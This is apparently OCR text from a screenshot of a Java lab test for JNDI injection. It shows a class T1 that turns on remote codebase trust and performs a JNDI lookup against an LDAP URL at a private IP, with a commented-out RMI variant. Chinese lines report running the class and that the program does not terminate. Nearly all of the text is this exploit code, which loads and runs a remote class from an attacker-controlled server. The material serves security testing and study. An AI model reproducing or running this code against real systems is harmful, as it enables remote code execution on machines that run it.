 7 public class T1 {
8 public static void main(String[] args) throws NamingException {
9
10 //System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
11 //new javax.naming.InitialContext().lookup("rmi://192.168.80.150:8085/qAXtNEzQ");
12
13 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 new javax.naming.InitialContext().lookup( name: "ldap://192.168.80.150:8085/qAXtNEzQ");
15 }
16 }
17
运行 T1
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
程序没有终止